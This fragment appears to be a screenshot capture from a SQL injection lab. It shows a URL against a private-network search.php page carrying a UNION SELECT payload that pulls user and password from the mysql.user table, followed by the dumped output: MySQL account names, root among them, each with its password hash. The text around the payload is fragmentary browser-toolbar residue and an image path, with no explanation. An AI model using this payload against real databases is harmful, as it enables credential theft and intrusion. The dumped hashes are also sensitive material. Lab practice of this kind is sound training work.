 192.168.2.11/sqli/sql9/search.php?job_title=Database+Administrator'union select null,concat(user,'--',password) from mysql.user %23
sable Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools View Source Options
• Vivian Dickens
• Harry Clifford
• root--*81F5E21E35407D884A6CD4A731AEBFB6AF209E1B
• --
• debian-sys-maint--*CB7E01193623073A58CC8416113967CA1BDA9321
• sql_one--
• sql_one--*CB23C51F5F242B9AB293EE91E2C63F5E9CFF4D9F
• phpmyadmin--*2470C0C06DEE42FD1618BB99005ADCA2EC9D1E19
• nss--*9CD2C8AB9051908ECFD66B2E6F8DE7B2768CDEDB
• one--*74445CD742AF268FD22866DA0D12758951D638F7
• four--*8B8F52FDEFE3AB828C814DDA9A27CC4D9355C89B
• 5ive--*C5A78B0666272DDDDEF4FA491D9527439267A27A
• six--*2FCD684039285361E47CDD7ACDD482D62E565D5E
• S1x--*2FCD684039285361E47CDD7ACDD482D62E565D5E